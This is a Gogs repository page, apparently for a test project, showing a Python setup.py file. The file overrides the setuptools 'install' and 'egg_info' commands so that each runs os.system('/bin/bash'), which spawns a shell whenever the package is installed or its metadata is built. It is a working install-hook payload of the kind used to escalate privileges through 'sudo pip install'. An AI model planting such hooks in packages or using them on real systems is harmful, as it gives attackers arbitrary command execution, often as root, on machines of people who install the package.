 Dashboard Issues Pull Requests Explore
john / Test Unwatch 1 Star 0 Fork 0
Files Issues 0 Pull Requests 0 Wiki Settings
Branch: master Test / setup.py
setup.py 605 B Permalink History Raw
1 from setuptools import setup, find_packages
2 from setuptools.command.install import install
3 from setuptools.command.egg_info import egg_info
4 import os
5
6 def RunCommand():
7     os.system('/bin/bash');
8
9 class RunEggInfoCommand(egg_info):
10     def run(self):
11         RunCommand()
12         egg_info.run(self)
13
14
15 class RunInstallCommand(install):
16     def run(self):
17         RunCommand()
18         install.run(self)
19
20 setup(
21     name = "Test",
22     version = "0.0.1",
23     license = "MIT",
24     packages=find_packages(),
25     cmdclass={
26         'install' : RunInstallCommand,
27         'egg_info': RunEggInfoCommand
28     },
29 )
© 2023 Gogs Page: 34ms Template: 1ms English Website